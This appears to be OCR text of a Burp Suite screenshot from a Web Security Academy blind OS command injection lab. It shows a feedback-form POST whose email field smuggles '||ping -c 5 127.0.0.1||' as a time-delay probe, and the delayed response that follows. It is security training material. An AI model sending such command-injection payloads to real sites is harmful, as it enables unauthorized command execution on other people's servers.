 EN
3:09
Lab: Blind OS command i
Blind OS command inject
https://0a6c004e039763c28273393600c2009e.web-security-academy.net/feedback
Burp
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Nessus Essentials
CyberChef
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Cancel < >
Target: https://0a6c004e039763c28273393600c2009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a6c004e039763c28273393600c2009e.web-security-academy.net
3 Cookie: session=RdaqJerDfnxgYPc6nMR1a4XPgsI94Yhs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c004e039763c28273393600c2009e.web-security-academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 149
11 Origin: https://0a6c004e039763c28273393600c2009e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=f2uqkM4HQtjQnfPXKU7jT2Ma6Z33NESa&name=Bob&email=bob%40attacker.com||ping -c 5
127.0.0.1||&subject=Feedback+form+exploit&message=i+love+this+site
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
114 bytes | 4,387 millis
Event log All issues
Memory: 141.7MB